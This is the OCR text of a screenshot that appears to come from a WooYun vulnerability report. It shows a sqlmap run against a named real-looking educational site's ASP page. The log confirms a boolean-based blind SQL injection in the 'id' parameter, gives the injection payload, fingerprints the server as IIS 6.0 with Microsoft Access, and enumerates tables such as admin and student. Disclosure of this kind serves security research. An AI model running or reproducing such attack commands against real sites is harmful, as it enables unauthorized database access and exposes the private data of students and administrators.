 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://media4.open.com.cn/L603/dongshi
/zhongxiaoxxzjxyj/detail.asp?id=1021" --no-cast --tables
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:24:18
[14:24:18] [INFO] resuming back-end DBMS 'microsoft access'
[14:24:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1021 AND 1997=1997
---
[14:24:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:24:18] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:24:18] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:24:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:24:18] [INFO] retrieved:
[14:24:19] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:24:19] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:24:21] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[14:24:21] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[14:24:22] [INFO] starting 5 threads
[14:24:26] [INFO] retrieved: student
[14:24:28] [INFO] retrieved: admin
[14:24:30] [INFO] retrieved: news
[14:24:39] [INFO] retrieved: question
[14:24:46] [INFO] retrieved: system
[14:25:53] [INFO] retrieved: type
[14:26:33] [INFO] retrieved: dictionary
[14:27:16] [INFO] retrieved: upload
Database: Microsoft_Access_masterdb
[8 tables]
+------------+
| admin |
| dictionary |
| news |
| question |
| student |
www.wooyun.org